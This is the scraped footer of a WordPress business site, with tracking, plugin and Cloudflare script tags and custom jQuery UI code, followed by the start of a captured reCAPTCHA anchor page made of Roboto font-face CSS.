menu-item-object-custom menu-item-11453"><a class="x-anchor x-anchor-menu-item mm-n mm-p mm-q mm-t mm-u mm-v mm-w mm-z mm-11" tabindex="0" target="_blank" href="https://app.bcigem.com/Login"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Sign In</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf105;"></i></div></a></li></ul></div></div>
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->

<!-- Start Subscriber Embed Code -->
<script type="text/javascript">
var subscribersSiteId = 'a9ef8e47-fcea-4719-829a-9f398c878452';
var subscribersServiceWorkerPath = '/?firebase-messaging-sw';
</script>
<script type="text/javascript" src="https://cdn.subscribers.com/assets/subscribers.js"></script>
<!-- End Subscriber Embed Code -->            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->    <script type="text/javascript">
    _linkedin_partner_id = "4060596";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script><script type="text/javascript">
    (function(l) {
    if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
    window.lintrk.q=[]}
    var s = document.getElementsByTagName("script")[0];
    var b = document.createElement("script");
    b.type = "text/javascript";b.async = true;
    b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
    s.parentNode.insertBefore(b, s);})(window.lintrk);
    </script>
    <noscript>
    <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4060596&fmt=gif" />
    </noscript>
    <!-- Geotargeting GeoLocation START -->
		<div class="geotloc_overlay_box" style="display: none;">
			<div class="geotloc_overlay_container">
				<div class="geotloc_overlay_remove"></div>
				<div class="geotloc_overlay_text">
					<p>Please share your location to continue.</p>
					<p class="geotloc_overlay_help">Check our <a href="https://geotargetingwp.com/docs/geotargetingwp/how-to-share-location" rel="noreferrer noopener nofollow">help guide</a> for more info.</p>
				</div>
				<div class="geotloc_overlay_img">
					<img src="https://bcigem.com/wp-content/plugins/geotargetingwp/public/images/give_consent.png" alt="share your location"/>
				</div>
			</div>
		</div>
		<!-- Geotargeting GeoLocation END --><script type='text/javascript' src='https://bcigem.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.5.0' id='structured-content-frontend-js'></script>
<script type='text/javascript' id='cornerstone-site-body-js-extra'>
/* <![CDATA[ */
var csJsData = {"linkSelector":"a[href*=\"#\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/themes/pro/cornerstone/assets/js/site/cs.6f62d0f.js' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://bcigem.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='geot-js-js-extra'>
/* <![CDATA[ */
var geot = {"ajax_url":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php","ajax":"","pid":"286","is_archive":"1","is_search":"","is_singular":"","is_front_page":"","is_category":"","is_page":"","is_single":"","is_builder":"","has_geo_posts":"","dropdown_search":"","dropdown_redirect":"","elementor_popup":"1","hide_class":"","hide_override_class":"","remove_class":"","remove_override_class":"","disable_console":"","geoloc_enable":"by_ip","geoloc_force":"","geoloc_fail":"Geolocation is not supported by this browser"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/geotargetingwp/public/js/geotarget-public.js?ver=3.4.1.5' id='geot-js-js'></script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/geotargetingwp/public/js/min/selectize.min.js?ver=3.4.1.5' id='geot-slick-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js.hs-scripts.com/6391927.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/bcigem.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"90b963986e","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='x-site-js-extra'>
/* <![CDATA[ */
var xJsData = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://bcigem.com/wp-content/themes/pro/framework/dist/js/site/x.js?ver=5.1.5' id='x-site-js'></script>
<script id="cornerstone-custom-js" type="text/javascript">jQuery(function($){

  // $(".x-main.full").css({"padding-top": $(".x-masthead").height() });
  // $(".x-main.left").css({"padding-top": $(".x-masthead").height() });
  // $(".x-sidebar.right").css({"padding-top": $(".x-masthead").height() });
  
  $(document).ready(function() {
    if ($(window).width() < 768) {
      $('.x-card').each(function () {
        if ($(".changeCardBtn .is-back a .x-anchor-text-primary").html() == "Learn More") {
          $(".changeCardBtn .is-back a .x-anchor-text-primary").html("Get Started");
        }
      });
    }
  });
  
  $(window).resize(function() {
    if ($(window).width() < 768) {
      $('.x-card').each(function () {
        if ($(".changeCardBtn .is-back a .x-anchor-text-primary").html() == "Learn More") {
          $(".changeCardBtn .is-back a .x-anchor-text-primary").html("Get Started");
        }
      });
    }
  });
  
  $("#cardOne .x-btn").click(function(){
    $("#cardOne").addClass("is-active");
  });
  $("#cardTwo .x-btn").click(function(){
    $("#cardTwo").addClass("is-active");
  });
  $("#cardThree .x-btn").click(function(){
    $("#cardThree").addClass("is-active");
  });
  $("#cardFour .x-btn").click(function(){
    $("#cardFour").addClass("is-active");
  });
  $("#cardFive .x-btn").click(function(){
    $("#cardFive").addClass("is-active");
  });
  $("#cardSix .x-btn").click(function(){
    $("#cardSix").addClass("is-active");
  });
  $("#cardSeven .x-btn").click(function(){
    $("#cardSeven").addClass("is-active");
  });
  $("#cardEight .x-btn").click(function(){
    $("#cardEight").addClass("is-active");
  });
	/* random counter js */
  jQuery('.random-count').prop('Counter',0).animate({
      Counter: Math.random() * (499 - 399) + 399
  }, {
      duration: 1500,
      easing: 'swing',
      step: function (now) {
          jQuery('.random-count').text(Math.ceil(now));
      }
  });
  
});</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c00e4002f1beae0',t:'MTc2ODc2ODY1MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=u9940hip7ffx
body_size: 48984
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
